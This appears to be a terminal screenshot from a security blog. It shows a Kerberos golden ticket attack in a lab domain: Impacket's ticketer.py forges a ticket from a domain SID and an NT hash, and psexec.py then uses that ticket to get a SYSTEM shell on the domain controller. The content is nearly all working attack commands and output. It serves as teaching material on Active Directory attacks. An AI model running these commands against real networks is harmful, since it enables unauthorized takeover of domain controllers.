 attl4s@ubuntu: ~
attl4s@ubuntu:~$ python3 /opt/Win/impacket/examples/ticketer.py -domain capsule.corp -domain-sid S-1-5-21-272438138-3995100
478-3847831165 -nthash 168d7abe6178f5806f2c2ba33782569a SPIDERMAN
Impacket v0.9.22.dev1+20200520.120526.3f1e7ddd - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for capsule.corp/SPIDERMAN
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in SPIDERMAN.ccache
attl4s@ubuntu:~$
attl4s@ubuntu:~$ export KRB5CCNAME=SPIDERMAN.ccache
attl4s@ubuntu:~$
attl4s@ubuntu:~$ psexec.py -k -no-pass dc01.capsule.corp
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on dc01.capsule.corp.....
[*] Found writable share ADMIN$
[*] Uploading file IFDOjwkg.exe
[*] Opening SVCManager on dc01.capsule.corp.....
[*] Creating service mUTu on dc01.capsule.corp.....
[*] Starting service mUTu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
www.crummie5.club